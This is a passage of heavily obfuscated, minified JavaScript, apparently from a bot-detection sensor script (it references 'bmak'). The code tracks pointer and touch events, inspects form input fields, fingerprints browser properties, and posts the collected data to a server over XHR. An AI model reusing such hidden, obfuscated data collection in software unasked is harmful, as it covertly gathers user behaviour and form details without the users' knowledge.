Rgx=fUx(Omx,b3x,AT[Mj()[Hk(dX)](Sv,Hg,rz)].bmak[hb()[fI(c7x)](Gf,Zn,P4(kV))]);if(Rgx){AAx+=Rgx[IG()[qN(IO)](R3,qt,XC,mA)];if(IHx&&Rgx[Fv()[g4(k6)].apply(null,[Mc,nc])]){Gmx=IM;xVx(P4(YS),Rgx[Fv()[g4(k6)](Mc,nc)]);}else if(IHx&&Rv(b3x,kV)&&(Rv(Rgx[Rv(typeof hb()[fI(KY)],'undefined')?hb()[fI(kV)](TJ,UN,Q8):hb()[fI(Zn)].apply(null,[JE,gc,XN])],WE)||Rv(Rgx[hb()[fI(Zn)](JE,gc,s5)],Mv[gJ]))){Gmx=bQ;xVx(P4({}));}}Yd.pop();};var h3x=function(Irx,QOx){Yd.push(KJ);var DOx=K6x(Irx,QOx,AT[Mj()[Hk(dX)](Sv,pp,PSx)].bmak[hb()[fI(c7x)](Dsx,Zn,HJ)]);if(DOx){AAx+=DOx[IG()[qN(IO)](R3,Asx,vN,Ag)];if(IHx&&Rv(QOx,bQ)&&DOx[hb()[fI(Ag)].call(null,YDx,w1,BQ)]){Gmx=Mv[x1];xVx(P4({}));}}Yd.pop();};var vHx=function(nmx){var t5x=H5x[nmx];if(xX(Bnx,t5x)){if(Rv(t5x,wAx)){Utx();}else if(Rv(t5x,cHx)){xPx();}Bnx=t5x;}};var TVx=function(x8x){vHx(x8x);Yd.push(clx);try{var Enx=Yd.length;var I5x=P4([]);var Ftx=IHx?z0[hb()[fI(w1)].call(null,Flx,cH,LM)]():R5;if(b1(HGx,Ftx)){var rJx=qY(cc(),AT[Mj()[Hk(dX)].apply(null,[Sv,UH,Yf])].bmak[hb()[fI(c7x)].call(null,cM,Zn,SP)]);var jgx=jI()[Np(AM)](wt,P4(AM),Zr,CQ)[hb()[fI(PJ)](Hv,EA,Ek)](x8x,hb()[fI(Tf)](Xp,RL,kV))[hb()[fI(PJ)].call(null,Hv,EA,GI)](rJx,OE()[cL(nE)](bQ,P4({}),IX,RC));Q3x=nL(Q3x,jgx);}HGx++;}catch(tPx){Yd.splice(qY(Enx,kV),Infinity,clx);}Yd.pop();};var xPx=function(){Yd.push(bwx);if(FAx){var h8x=kL(ll,[hb()[fI(wV)](DRx,OI,P4(P4(AM))),xX(typeof zM()[gj(XC)],nL(jI()[Np(AM)](rc,QM,Zr,VK),[][[]]))?zM()[gj(dX)](Sm,DN,m0x,Sv,mKx):zM()[gj(bQ)].call(null,Sv,UQ,vO,Mxx,LM),jI()[Np(GI)](Y1,IM,HJ,AY),AT[Fv()[g4(dX)].apply(null,[Qv,ZBx])][Mj()[Hk(m5)].apply(null,[Ek,OF,zb])],IL()[Xk(Op)].apply(null,[lm,HJ,YA,WP,BQ,Op]),AT[Fv()[g4(dX)](Qv,ZBx)][Rv(typeof hb()[fI(w0x)],'undefined')?hb()[fI(kV)].call(null,w0x,VKx,MF):hb()[fI(bN)](fDx,vO,dX)]]);GAx(h8x,I3);}Yd.pop();};var Utx=function(){Yd.push(XSx);if(FAx){var H1x=kL(ll,[hb()[fI(wV)](HWx,OI,Gv),Rv(typeof zM()[gj(XN)],nL(jI()[Np(AM)].call(null,xv,kt,Zr,VS),[][[]]))?zM()[gj(bQ)](Zn,IX,BDx,Zr,Rlx):zM()[gj(lm)](Gv,pp,DN,Hf,VKx),jI()[Np(GI)].apply(null,[Ag,P4(P4(AM)),HJ,lTx]),AT[Fv()[g4(dX)].call(null,Qv,Nk)][Mj()[Hk(m5)](Ek,NJ,Jk)],IL()[Xk(Op)](lm,Zr,bF,WP,XC,Tn),AT[xX(typeof Fv()[g4(DY)],nL('',[][[]]))?Fv()[g4(dX)](Qv,Nk):Fv()[g4(IM)](KRx,zxx)][hb()[fI(bN)](zZx,vO,lm)]]);GAx(H1x,z0[hb()[fI(Lc)].apply(null,[Zf,TY,X3])]());}Yd.pop();};var COx=function(){Yd.push(hm);if(P4(Ngx)){try{var xtx=Yd.length;var FGx=P4(P4(K2));Ntx=nL(Ntx,jI()[Np(Ht)].apply(null,[P4([]),wL,Dc,SM]));if(P4(P4(AT[Mj()[Hk(dX)].call(null,Sv,t3,nf)][kp()[bv(Tf)](rSx,QQ,wt,PJ,wt,S5)]||AT[Mj()[Hk(dX)](Sv,Zn,nf)][OE()[cL(Tc)].apply(null,[P4(P4({})),GI,Hn,pE])]||AT[Mj()[Hk(dX)].apply(null,[Sv,gJ,nf])][OE()[cL(n8)](bp,Op,WA,Mp)]))){Ntx=nL(Ntx,zM()[gj(GI)](dP,n3,WA,kV,kr));nJx+=Mv[dP];}else{Ntx=nL(Ntx,xX(typeof zM()[gj(pA)],nL([],[][[]]))?zM()[gj(Z6)](P4([]),tM,n7x,kV,U8):zM()[gj(bQ)].call(null,nv,LE,Hf,BQ,pm));nJx+=DZx;}}catch(m3x){Yd.splice(qY(xtx,kV),Infinity,hm);Ntx=nL(Ntx,xX(typeof OE()[cL(kt)],nL([],[][[]]))?OE()[cL(vc)](Tn,P4([]),DQ,ZRx):OE()[cL(WE)].apply(null,[Lc,P4(P4(AM)),XSx,Ec]));nJx+=Mv[IX];}Ngx=P4(P4([]));}var cFx=jI()[Np(AM)](TY,E1,Zr,j6);var IOx=zM()[gj(IX)](Z6,SP,BE,bQ,bj);if(xX(typeof AT[Rv(typeof Fv()[g4(NG)],nL([],[][[]]))?Fv()[g4(IM)].apply(null,[xwx,lsx]):Fv()[g4(dX)](Qv,pX)][hb()[fI(Glx)](ZRx,cz,WA)],xX(typeof jI()[Np(c7x)],nL('',[][[]]))?jI()[Np(wL)].apply(null,[GI,Hg,Pj,dsx]):jI()[Np(Sv)](mA,P4(P4({})),nDx,CWx))){IOx=xX(typeof hb()[fI(QM)],nL([],[][[]]))?hb()[fI(Glx)].call(null,ZRx,cz,P4([])):hb()[fI(kV)](Zk,AM,E1);cFx=OE()[cL(Nm)](rc,jX,JV,d4);}else if(xX(typeof AT[Fv()[g4(dX)](Qv,pX)][Fv()[g4(vc)].apply(null,[hM,U4])],jI()[Np(wL)].call(null,P4(P4(kV)),NG,Pj,dsx))){IOx=Fv()[g4(vc)].call(null,hM,U4);cFx=jI()[Np(IBx)](LE,P4([]),Up,DA);}else if(xX(typeof AT[Fv()[g4(dX)](Qv,pX)][kp()[bv(E1)](slx,Hf,IX,BQ,Ic,ASx)],jI()[Np(wL)].apply(null,[GI,lm,Pj,dsx]))){IOx=kp()[bv(E1)](slx,Hf,k6,PH,nv,ASx);cFx=jI()[Np(wN)].apply(null,[Ag,s5,Tc,LV]);}else if(xX(typeof AT[Fv()[g4(dX)](Qv,pX)][OE()[cL(hJ)](gJ,UH,Gm,pV)],jI()[Np(wL)].apply(null,[sX,Lc,Pj,dsx]))){IOx=xX(typeof OE()[cL(m9)],'undefined')?OE()[cL(hJ)].call(null,Pj,kV,Gm,pV):OE()[cL(WE)](HJ,P4({}),CI,h2x);cFx=IG()[qN(pg)](Glx,dZ,nv,UQ);}if(AT[Fv()[g4(dX)].apply(null,[Qv,pX])][hb()[fI(Nm)].call(null,KC,Y1,Jc)]&&xX(IOx,zM()[gj(IX)](t3,sA,BE,bQ,bj))){LHx=pHx.bind(null,IOx);d1x=c3x.bind(null,qL);POx=c3x.bind(null,bQ);AT[Rv(typeof Fv()[g4(HJ)],'undefined')?Fv()[g4(IM)](Fg,IO):Fv()[g4(dX)].apply(null,[Qv,pX])][hb()[fI(Nm)].call(null,KC,Y1,jA)](cFx,LHx,P4(K2));AT[Mj()[Hk(dX)].call(null,Sv,Sc,nf)][hb()[fI(Nm)](KC,Y1,lm)](OE()[cL(hk)].apply(null,[JV,P4([]),Sc,WI]),d1x,P4(K2));AT[Mj()[Hk(dX)](Sv,C8,nf)][hb()[fI(Nm)](KC,Y1,gc)](IG()[qN(Wc)].call(null,R5,ZC,XN,P4(P4({}))),POx,P4(P4([])));}Yd.pop();};var frx=function(){Yd.push(D7x);if(Rv(jVx,AM)&&AT[Mj()[Hk(dX)].apply(null,[Sv,Up,jRx])][hb()[fI(Nm)].call(null,C4,Y1,Hg)]){AT[Mj()[Hk(dX)](Sv,IO,jRx)][xX(typeof hb()[fI(OF)],nL('',[][[]]))?hb()[fI(Nm)](C4,Y1,LM):hb()[fI(kV)](TF,s5,nv)](jI()[Np(vc)](sY,Ek,WA,lX),VCx,P4(P4([])));AT[Mj()[Hk(dX)](Sv,Zn,jRx)][xX(typeof hb()[fI(Ht)],nL([],[][[]]))?hb()[fI(Nm)](C4,Y1,P4(P4(kV))):hb()[fI(kV)].call(null,FY,dTx,Op)](Fv()[g4(hM)](gJ,DM),HAx,P4(P4(YS)));jVx=kV;}Yd.pop();Inx=AM;ktx=AM;};var E3x=function(){Yd.push(lsx);if(P4(BFx)){try{var JNx=Yd.length;var LVx=P4({});Ntx=nL(Ntx,Fv()[g4(nE)](Hf,Gp));if(P4(P4(AT[Fv()[g4(dX)].call(null,Qv,O8)][hb()[fI(Nm)](vI,Y1,Gm)]||AT[Fv()[g4(dX)].call(null,Qv,O8)][kp()[bv(Sc)].call(null,IDx,wL,P4({}),P4({}),I3,IM)]))){Ntx=nL(Ntx,zM()[gj(GI)](P4(P4({})),Ek,WA,kV,Xg));nJx=AT[jI()[Np(bQ)].call(null,NJ,AO,LE,Rk)][zM()[gj(H5)].call(null,P4(kV),HJ,x1,IM,F3)](LSx(nJx,Mv[vX]));}else{Ntx=nL(Ntx,xX(typeof zM()[gj(qL)],nL([],[][[]]))?zM()[gj(Z6)].call(null,P4(P4(AM)),GI,n7x,kV,W0x):zM()[gj(bQ)].apply(null,[AM,AO,Uwx,tlx,n8]));nJx=AT[jI()[Np(bQ)](NJ,P4(P4([])),LE,Rk)][zM()[gj(H5)](P4(P4({})),BQ,x1,IM,F3)](LSx(nJx,Mv[UQ]));}}catch(kJx){Yd.splice(qY(JNx,kV),Infinity,lsx);Ntx=nL(Ntx,Rv(typeof OE()[cL(Sm)],'undefined')?OE()[cL(WE)](Sm,wt,Vz,v5):OE()[cL(vc)](Ag,P4(P4([])),DQ,Vxx));nJx=AT[Rv(typeof jI()[Np(Dc)],nL([],[][[]]))?jI()[Np(Sv)].call(null,sX,Zr,CJ,tWx):jI()[Np(bQ)](TY,Ek,LE,Rk)][zM()[gj(H5)].apply(null,[NG,sA,x1,IM,F3])](LSx(nJx,Mv[UQ]));}BFx=P4(P4({}));}var QCx=jI()[Np(AM)].call(null,Sv,P4(P4(kV)),Zr,TQ);var wJx=pY(Mv[kV]);var lOx=AT[Rv(typeof Fv()[g4(pA)],nL([],[][[]]))?Fv()[g4(IM)].call(null,Zn,E1):Fv()[g4(dX)](Qv,O8)][hb()[fI(ARx)].apply(null,[Xsx,sA,sY])](jI()[Np(E1)](t3,cH,m5,KDx));for(var YGx=AM;b1(YGx,lOx[hb()[fI(AM)](j7x,Ht,rc)]);YGx++){var EAx=lOx[YGx];var Bmx=Ybx(EAx[jI()[Np(X3)](QQ,gJ,qL,zp)](xX(typeof kp()[bv(NJ)],nL([],[][[]]))?kp()[bv(qL)](OTx,IM,C8,wt,Op,U0x):kp()[bv(wL)](KI,KY,TY,Pj,PJ,FO)));var pmx=Ybx(EAx[xX(typeof jI()[Np(bQ)],'undefined')?jI()[Np(X3)](P4(kV),k6,qL,zp):jI()[Np(Sv)].call(null,PJ,NJ,B0x,kg)](IL()[Xk(lm)].apply(null,[qL,R5,fg,QM,qJ,P4([])])));var MHx=EAx[jI()[Np(X3)](kv,P4(P4(kV)),qL,zp)](Fv()[g4(DY)](UQ,Mt));var nFx=XF(MHx,null)?AM:kV;var Jtx=EAx[jI()[Np(X3)](gJ,P4(AM),qL,zp)](hb()[fI(wV)](jWx,OI,k6));var ANx=XF(Jtx,null)?pY(kV):AZx(Jtx);var bVx=EAx[jI()[Np(X3)].call(null,Sv,P4([]),qL,zp)](Mj()[Hk(qv)](Tc,Ir,Eq));if(XF(bVx,null))wJx=pY(Mv[kV]);else{bVx=bVx[jI()[Np(Pj)](qL,jX,vX,nC)]();if(Rv(bVx,IL()[Xk(HJ)].call(null,bQ,sA,Rlx,EDx,Dc,jX)))wJx=AM;else if(Rv(bVx,kp()[bv(Lc)](Rlx,qL,P4(kV),Sc,L8,fr)))wJx=kV;else wJx=qL;}var zJx=EAx[Fv()[g4(pn)](DY,Pb)];var l1x=EAx[IG()[qN(nE)](jA,X7x,L8,Ir)];var nrx=AM;var z1x=AM;if(zJx&&xX(zJx[hb()[fI(AM)].apply(null,[j7x,Ht,jA])],z0[Fv()[g4(sA)](WO,hlx)]())){z1x=kV;}if(l1x&&xX(l1x[hb()[fI(AM)](j7x,Ht,pA)],AM)&&(P4(z1x)||xX(l1x,zJx))){nrx=kV;}if(xX(ANx,qL)){QCx=jI()[Np(AM)](QM,gJ,Zr,TQ)[hb()[fI(PJ)](Kp,EA,vX)](nL(QCx,ANx),hb()[fI(Tf)].apply(null,[blx,RL,Zr]))[hb()[fI(PJ)](Kp,EA,WA)](wJx,hb()[fI(Tf)](blx,RL,P4(AM)))[hb()[fI(PJ)].apply(null,[Kp,EA,WE])](nrx,Rv(typeof hb()[fI(w0x)],nL([],[][[]]))?hb()[fI(kV)].apply(null,[bBx,Twx,Ic]):hb()[fI(Tf)](blx,RL,P4(P4(AM))))[hb()[fI(PJ)].apply(null,[Kp,EA,P4(P4(AM))])](nFx,hb()[fI(Tf)](blx,RL,x1))[xX(typeof hb()[fI(Zn)],'undefined')?hb()[fI(PJ)](Kp,EA,XC):hb()[fI(kV)].call(null,Msx,j7x,P4([]))](pmx,hb()[fI(Tf)].apply(null,[blx,RL,QQ]))[xX(typeof hb()[fI(w0x)],'undefined')?hb()[fI(PJ)](Kp,EA,P4(AM)):hb()[fI(kV)](llx,Dsx,R5)](Bmx,hb()[fI(Tf)](blx,RL,Hf))[hb()[fI(PJ)].call(null,Kp,EA,P4(P4([])))](z1x,OE()[cL(nE)].call(null,pA,E1,IX,B0x));}}var QHx;return Yd.pop(),QHx=QCx,QHx;};var Ynx=function(){Yd.push(TJ);if(P4(lFx)){try{var mHx=Yd.length;var wnx=P4(YS);Ntx=nL(Ntx,Fv()[g4(Hf)](wt,KQ));if(xX(AT[Fv()[g4(dX)](Qv,HL)][Fv()[g4(XN)].apply(null,[mN,Bj])],undefined)){Ntx=nL(Ntx,xX(typeof zM()[gj(JV)],nL(xX(typeof jI()[Np(lm)],'undefined')?jI()[Np(AM)].apply(null,[MF,Z6,Zr,Dw]):jI()[Np(Sv)].call(null,P4(P4({})),P4(P4(AM)),R2x,P7x),[][[]]))?zM()[gj(GI)].apply(null,[Ag,IM,WA,kV,dz]):zM()[gj(bQ)].apply(null,[OF,kt,Yb,s5,Bg]));nJx-=j9;}else{Ntx=nL(Ntx,zM()[gj(Z6)](Hf,gc,n7x,kV,jZx));nJx-=U8;}}catch(c5x){Yd.splice(qY(mHx,kV),Infinity,TJ);Ntx=nL(Ntx,OE()[cL(vc)].call(null,dX,Jc,DQ,mxx));nJx-=U8;}lFx=P4(K2);}var drx=AT[Mj()[Hk(dX)](Sv,P4(AM),TF)][Rv(typeof jI()[Np(Sm)],nL([],[][[]]))?jI()[Np(Sv)](pp,s5,Dm,xsx):jI()[Np(m5)](Jc,UQ,Hf,Am)]?Mv[kV]:Mv[qL];var qHx=AT[Mj()[Hk(dX)](Sv,P4(P4(kV)),TF)][OE()[cL(n8)].call(null,P4({}),Jc,WA,w7x)]&&W4(OE()[cL(n8)].apply(null,[SP,t3,WA,w7x]),AT[Mj()[Hk(dX)](Sv,P4(kV),TF)])?kV:AM;var kPx=XF(typeof AT[Fv()[g4(dX)].apply(null,[Qv,HL])][zM()[gj(XC)].apply(null,[xv,Hg,Mxx,kv,Ac])],Rv(typeof IG()[qN(XC)],nL('',[][[]]))?IG()[qN(I3)].apply(null,[c1,gz,PJ,UQ]):IG()[qN(pA)](BQ,z7x,Pj,P4({})))?kV:AM;var qPx=AT[Mj()[Hk(dX)].call(null,Sv,Pj,TF)][OE()[cL(Sc)].apply(null,[QQ,P4(P4(kV)),PH,OG])]&&AT[xX(typeof Mj()[Hk(QH)],'undefined')?Mj()[Hk(dX)].call(null,Sv,P4(P4(AM)),TF):Mj()[Hk(Gv)].call(null,C2x,C8,jz)][Rv(typeof OE()[cL(C8)],nL('',[][[]]))?OE()[cL(WE)].apply(null,[Up,Tn,dWx,Ohx]):OE()[cL(Sc)].apply(null,[Up,AO,PH,OG])][hb()[fI(EA)](pb,Pj,Ek)]?kV:AM;var MNx=AT[Mj()[Hk(GI)].apply(null,[MF,Ir,wv])][OE()[cL(TO)].call(null,P4(P4(kV)),t3,m9,N2x)]?kV:AM;var A1x=AT[Mj()[Hk(dX)](Sv,Y1,TF)][IG()[qN(cz)].call(null,pp,dz,Zr,OF)]?Mv[kV]:AM;var EGx=xX(typeof AT[IG()[qN(hN)](Dxx,QRx,GI,k6)],jI()[Np(wL)](Xc,Z6,Pj,HZx))?kV:Mv[qL];var ZFx=AT[xX(typeof Mj()[Hk(Tc)],nL([],[][[]]))?Mj()[Hk(dX)].apply(null,[Sv,Op,TF]):Mj()[Hk(Gv)](B9,Hg,EKx)][hb()[fI(BDx)](MY,N9,qL)]&&l3(AT[IG()[qN(kv)](Hg,Pp,Lc,P4(P4([])))][Fv()[g4(bQ)].apply(null,[bp,D2x])][IL()[Xk(tM)](Hf,pp,Qz,Uxx,Dc,rc)].call(AT[Mj()[Hk(dX)](Sv,P4(P4(kV)),TF)][hb()[fI(BDx)].apply(null,[MY,N9,Pj])])[IL()[Xk(R5)].call(null,I3,LM,fP,Xg,P4(P4(kV)),WE)](hb()[fI(PBx)](Cr,wL,P4(P4(kV)))),AM)?Mv[kV]:Mv[qL];var ZOx=Rv(typeof AT[Mj()[Hk(dX)].apply(null,[Sv,jX,TF])][hb()[fI(E1)].call(null,jb,Sm,Sm)],IG()[qN(PJ)].call(null,kv,Ysx,PH,LI))||Rv(typeof AT[Mj()[Hk(dX)].apply(null,[Sv,bQ,TF])][hb()[fI(LM)].call(null,q7x,Tf,Ek)],IG()[qN(PJ)].apply(null,[kv,Ysx,AM,P4(P4(kV))]))||Rv(typeof AT[Mj()[Hk(dX)].call(null,Sv,k6,TF)][hb()[fI(sY)](AWx,NG,Z6)],IG()[qN(PJ)].call(null,kv,Ysx,Ek,Q8))?kV:AM;var Amx=W4(IL()[Xk(IX)].call(null,sX,gc,Sr,LM,QM,P4(P4({}))),AT[Mj()[Hk(dX)](Sv,P4(P4(kV)),TF)])?AT[Mj()[Hk(dX)].apply(null,[Sv,sX,TF])][IL()[Xk(IX)](sX,L8,Sr,LM,E1,pp)]:AM;var IFx=Rv(typeof AT[xX(typeof Mj()[Hk(DQ)],nL([],[][[]]))?Mj()[Hk(GI)].call(null,MF,P4(P4(AM)),wv):Mj()[Hk(Gv)].apply(null,[qn,DQ,h9])][IG()[qN(BO)](SP,cC,Zn,Tn)],IG()[qN(PJ)](kv,Ysx,P4({}),XC))?kV:AM;var zCx=Rv(typeof AT[Mj()[Hk(GI)](MF,P4(AM),wv)][hb()[fI(Shx)](v2x,R3,LI)],IG()[qN(PJ)](kv,Ysx,PJ,Sm))?kV:AM;var jOx=P4(AT[OE()[cL(dX)].apply(null,[x1,P4([]),L8,qH])][Fv()[g4(bQ)].call(null,bp,D2x)][IG()[qN(XN)](pG,rSx,QM,C8)])?kV:AM;var p5x=W4(OE()[cL(Hn)](vX,wV,HJ,ZDx),AT[Mj()[Hk(dX)](Sv,Ic,TF)])?kV:AM;var YOx=zM()[gj(bp)].call(null,sA,kV,T7x,dX,QY)[hb()[fI(PJ)](Mb,EA,kv)](drx,IG()[qN(Vc)].apply(null,[DQ,RP,P4(P4(AM)),Zr]))[hb()[fI(PJ)](Mb,EA,I3)](qHx,xX(typeof jI()[Np(RO)],'undefined')?jI()[Np(Dm)].apply(null,[P4([]),lm,nm,VBx]):jI()[Np(Sv)](pp,Up,CTx,Rn))[hb()[fI(PJ)].call(null,Mb,EA,P4(kV))](kPx,jI()[Np(VH)].apply(null,[P4(P4(AM)),Gv,bQ,sI]))[hb()[fI(PJ)](Mb,EA,MF)](qPx,kp()[bv(NG)](Fsx,dX,P4([]),Ic,gc,Esx))[hb()[fI(PJ)].call(null,Mb,EA,k6)](MNx,Mj()[Hk(Glx)].call(null,xv,SP,Olx))[Rv(typeof hb()[fI(tM)],'undefined')?hb()[fI(kV)](YA,xKx,gc):hb()[fI(PJ)](Mb,EA,P4(P4([])))](A1x,IL()[Xk(vX)](IM,PJ,Fsx,wN,X3,P4(P4([]))))[hb()[fI(PJ)].apply(null,[Mb,EA,Tf])](EGx,jI()[Np(w0x)].apply(null,[kV,Ag,k6,Ylx]))[hb()[fI(PJ)](Mb,EA,kt)](ZFx,Rv(typeof jI()[Np(n8)],nL('',[][[]]))?jI()[Np(Sv)](kv,nv,YJ,zlx):jI()[Np(WO)](jA,nE,Jc,PSx))[hb()[fI(PJ)](Mb,EA,rc)](ZOx,Fv()[g4(nm)](PJ,CX))[hb()[fI(PJ)](Mb,EA,I3)](Amx,Rv(typeof OE()[cL(Zr)],nL('',[][[]]))?OE()[cL(WE)].call(null,tM,TY,U9,qG):OE()[cL(m9)].apply(null,[XN,sY,x1,Pk]))[Rv(typeof hb()[fI(qJ)],nL([],[][[]]))?hb()[fI(kV)](zN,QP,x1):hb()[fI(PJ)].apply(null,[Mb,EA,XN])](IFx,xX(typeof zM()[gj(Q8)],nL(Rv(typeof jI()[Np(I3)],nL('',[][[]]))?jI()[Np(Sv)](P4(kV),MF,hk,qv):jI()[Np(AM)].call(null,Tf,QM,Zr,Dw),[][[]]))?zM()[gj(LI)].apply(null,[Sv,NG,Hf,dX,Fsx]):zM()[gj(bQ)].call(null,Tf,Tn,nZx,wN,qlx))[hb()[fI(PJ)](Mb,EA,Zn)](zCx,xX(typeof IG()[qN(t3)],nL([],[][[]]))?IG()[qN(RO)](bp,Mm,gc,Q8):IG()[qN(I3)](Sg,PO,P4({}),jA))[hb()[fI(PJ)](Mb,EA,Tn)](jOx,IG()[qN(kH)](kH,Plx,R5,HJ))[hb()[fI(PJ)].apply(null,[Mb,EA,P4(P4(AM))])](p5x);var N5x;return Yd.pop(),N5x=YOx,N5x;};var Xrx=function(){var sNx;Yd.push(VWx);var Y1x;return Y1x=BAx()[zM()[gj(QM)].apply(null,[Sm,H5,lY,dX,d4])](function Wrx(sJx){Yd.push(IX);while(Mv[kV])switch(sJx[kp()[bv(Gv)](kH,IM,lm,gJ,rc,Gb)]=sJx[IG()[qN(C8)](Gv,Mg,rc,XN)]){case AM:sJx[kp()[bv(Gv)](kH,IM,QQ,P4(AM),lm,Gb)]=AM;sJx[IG()[qN(C8)].apply(null,[Gv,Mg,Lc,P4(AM)])]=Mv[nE];{var mmx;return mmx=BAx()[kp()[bv(QQ)](R3,dX,OF,k6,IX,BBx)](PNx()),Yd.pop(),mmx;}case bQ:sNx=sJx[IG()[qN(GI)].apply(null,[LE,mA,Lc,Gm])];AT[IG()[qN(kv)](Hg,JP,kt,QQ)][zM()[gj(AM)](UH,MF,hJ,lm,R3)](mJx,sNx[OE()[cL(OF)](SP,BQ,nE,Sr)],kL(ll,[hb()[fI(QBx)].apply(null,[TZx,bp,wL]),sNx[xX(typeof zM()[gj(LM)],nL(jI()[Np(AM)](sY,dP,Zr,p9),[][[]]))?zM()[gj(Q8)](Pj,IO,Ir,lm,N9):zM()[gj(bQ)](x1,rc,lWx,IM,wTx)]]));sJx[IG()[qN(C8)](Gv,Mg,JV,P4(P4([])))]=z0[Fv()[g4(m5)](vc,Q2x)]();break;case I3:sJx[kp()[bv(Gv)].call(null,kH,IM,P4({}),Tn,NG,Gb)]=I3;sJx[kp()[bv(GI)](JJ,qL,E1,BQ,BQ,XKx)]=sJx[Fv()[g4(JV)](Tf,rH)](AM);case Mv[gJ]:case IG()[qN(UQ)].call(null,CG,GN,jX,IM):{var Htx;return Htx=sJx[OE()[cL(L8)](C8,P4(P4({})),rc,jSx)](),Yd.pop(),Htx;}}Yd.pop();},null,null,[[AM,I3]],AT[hb()[fI(X3)](Ib,hJ,t3)]),Yd.pop(),Y1x;};var mgx=function(){Yd.push(Hn);var wFx=X4x();if(xX(wFx,pY(kV))&&xX(wFx,AT[hb()[fI(R5)](Tz,pn,IO)][OE()[cL(tSx)].apply(null,[SP,KY,qL,KJ])])&&l3(wFx,b1x)){b1x=wFx;var UPx=Npx();var Qrx=zsx(qY(wFx,UPx),B1);rrx(Qrx);}Yd.pop();};var w5x=function(Qtx){Yd.push(Vn);var WGx=l3(arguments[hb()[fI(AM)].call(null,Flx,Ht,Dc)],kV)&&xX(arguments[kV],undefined)?arguments[kV]:P4(YS);if(P4(WGx)||XF(Qtx,null)){Yd.pop();return;}LLx[kp()[bv(pA)](zSx,QM,nE,Up,DQ,qv)]=P4({});Ymx=P4({});var n5x=Qtx[zM()[gj(Q8)](jX,MF,Ir,lm,PKx)];var TFx=Qtx[IG()[qN(SY)](Ic,YSx,Op,P4([]))];var Prx;if(xX(TFx,undefined)&&l3(TFx[hb()[fI(AM)].apply(null,[Flx,Ht,wV])],AM)){try{var I3x=Yd.length;var wmx=P4(YS);Prx=AT[Fv()[g4(XC)](sA,hX)][Fv()[g4(bp)](Ag,qM)](TFx);}catch(OAx){Yd.splice(qY(I3x,kV),Infinity,Vn);}}if(xX(n5x,undefined)&&Rv(n5x,WDx)&&xX(Prx,undefined)&&Prx[Mj()[Hk(R3)](sX,Sc,YJ)]&&Rv(Prx[Mj()[Hk(R3)].apply(null,[sX,AM,YJ])],P4(P4({})))){Ymx=P4(P4({}));var Z5x=r3x(CO(D4x));var NGx=AT[hb()[fI(wL)](hj,HJ,Tn)](LSx(cc(),B1),tM);if(xX(Z5x,undefined)&&P4(AT[hb()[fI(HJ)].call(null,zb,BQ,k6)](Z5x))&&l3(Z5x,AM)){if(xX(Grx[Fv()[g4(DN)](UH,MO)],undefined)){AT[Mj()[Hk(hk)](X3,dP,Kf)](Grx[Fv()[g4(DN)](UH,MO)]);}if(l3(NGx,AM)&&l3(Z5x,NGx)){Grx[Fv()[g4(DN)].apply(null,[UH,MO])]=AT[Mj()[Hk(dX)](Sv,dX,cRx)][Fv()[g4(IO)].call(null,C8,NE)](function(){QVx();},zsx(qY(Z5x,NGx),B1));}else{Grx[Fv()[g4(DN)].apply(null,[UH,MO])]=AT[Mj()[Hk(dX)](Sv,Op,cRx)][Fv()[g4(IO)].apply(null,[C8,NE])](function(){QVx();},zsx(hrx,B1));}}}Yd.pop();if(Ymx){jQx();}};var rnx=function(){Yd.push(qL);var ACx=l3(T8(Grx[hb()[fI(Tn)](Q8,L8,k6)],BOx),Mv[qL])||l3(T8(Grx[Rv(typeof hb()[fI(Shx)],nL('',[][[]]))?hb()[fI(kV)].call(null,qV,FTx,P4(P4({}))):hb()[fI(Tn)].call(null,Q8,L8,nE)],jHx),Mv[qL])||l3(T8(Grx[hb()[fI(Tn)].apply(null,[Q8,L8,GI])],K1x),AM)||l3(T8(Grx[hb()[fI(Tn)].call(null,Q8,L8,P4({}))],xrx),AM);var CAx;return Yd.pop(),CAx=ACx,CAx;};var bPx=function(){Yd.push(pDx);var RAx=l3(T8(Grx[Rv(typeof hb()[fI(Tf)],nL('',[][[]]))?hb()[fI(kV)](xKx,Zhx,Zn):hb()[fI(Tn)](Ym,L8,P4(P4(AM)))],W1x),AM);var hGx;return Yd.pop(),hGx=RAx,hGx;};var jtx=function(){var cPx=P4(P4(K2));var rPx=rnx();var vPx=bPx();Yd.push(HZx);if(Rv(Grx[hb()[fI(Jc)](z4,dP,Op)],P4(YS))&&vPx){Grx[hb()[fI(Jc)](z4,dP,Sv)]=P4(K2);cPx=P4(P4({}));}Grx[hb()[fI(Tn)](D2x,L8,P4(AM))]=AM;var dHx=SUx();dHx[Mj()[Hk(Up)](Up,sA,gM)](hb()[fI(rhx)].call(null,HSx,TO,Ic),lJx,P4(P4({})));dHx[IG()[qN(KJ)].call(null,I3,sp,P4(P4(AM)),kt)]=function(){R1x&&R1x(dHx,cPx,rPx);};var Orx=AT[xX(typeof Fv()[g4(UQ)],nL('',[][[]]))?Fv()[g4(XC)].call(null,sA,gQ):Fv()[g4(IM)].call(null,SP,dg)][hb()[fI(wN)](r0x,XN,AM)](Fnx);var rNx=(Rv(typeof Mj()[Hk(QH)],nL([],[][[]]))?Mj()[Hk(Gv)].call(null,CZx,gJ,NDx):Mj()[Hk(jm)](CG,t3,Fc))[hb()[fI(PJ)](wv,EA,sA)](Orx,xX(typeof OE()[cL(bQ)],nL('',[][[]]))?OE()[cL(pg)](P4(P4(AM)),n3,YO,cxx):OE()[cL(WE)].call(null,P4(P4({})),dP,wz,gBx));dHx[IG()[qN(t3)].call(null,jm,r2x,I3,P4(AM))](rNx);Yd.pop();};var Q1x=function(UGx){if(UGx)return P4(P4(YS));var xFx=M5x();var j1x=xFx&&xFx[dX];return j1x&&w6x(j1x);};var QVx=function(){Yd.push(wP);Grx[Mj()[Hk(BQ)].call(null,dr,P4(P4(AM)),Zq)]=P4({});Yd.pop();xVx(P4(K2));};var pxx=Mbx[K2];var GBx=Mbx[YS];var Jxx=Mbx[XZ];var cCx=function(dGx){"@babel/helpers - typeof";Yd.push(SP);cCx=XF(IG()[qN(PJ)](kv,H2x,DQ,bQ),typeof AT[IG()[qN(sX)].call(null,pA,Sg,bQ,H5)])&&XF(Rv(typeof OE()[cL(IM)],nL([],[][[]]))?OE()[cL(WE)].apply(null,[P4({}),XC,Oxx,Ir]):OE()[cL(NJ)](LM,xv,Qv,x2),typeof AT[IG()[qN(sX)](pA,Sg,P4(AM),Zr)][jI()[Np(wV)].call(null,P4(kV),Tf,Hg,LY)])?function(rY){return 